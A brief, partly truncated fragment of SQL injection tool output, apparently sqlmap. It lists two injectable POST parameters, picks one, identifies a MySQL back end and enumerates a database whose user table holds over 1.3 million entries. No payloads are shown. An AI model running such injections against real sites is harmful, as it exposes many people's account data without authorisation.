 there were multiple injection points, please select the one to u
injections:
[0] place: POST, parameter: joinyear, type: Unescaped numeric (d
[1] place: POST, parameter: department, type: Unescaped numeric
[q] Quit
> 0
[20:45:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[20:45:55] [INFO] resumed: 1313219
Database: bbscore
+--------+---------+
| Table | Entries |
+--------+---------+
| `user` | 1313219 |
+--------+---------+